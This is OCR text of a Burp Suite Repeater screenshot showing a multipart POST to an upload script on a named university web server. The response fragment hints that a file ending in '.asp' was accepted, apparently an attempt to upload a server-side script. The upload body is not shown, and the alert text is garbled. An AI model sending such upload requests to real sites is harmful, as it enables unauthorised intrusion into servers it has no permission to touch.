 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host ssrcc.ruc.edu.cn
< > port 80 use SSL
request
raw params headers hex
POST /pp_upload.asp HTTP/1.1
Host: ssrcc.ruc.edu.cn
Proxy-Connection: keep-alive
Content-Length: 3149
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://ssrcc.ruc.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.76 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8vJSJDsG84wQoGRa
Referer: http://ssrcc.ruc.edu.cn/pp_upfile.asp
+ < > 0 matches
response
raw headers hex html render
</style>
<script>window.parent.document...value='/1.asp.
<script language="javascript">
window.alert("□□□□□□!");
window.close();
</script>
+ < > 0 matches
done length: 709 (1,033 millis)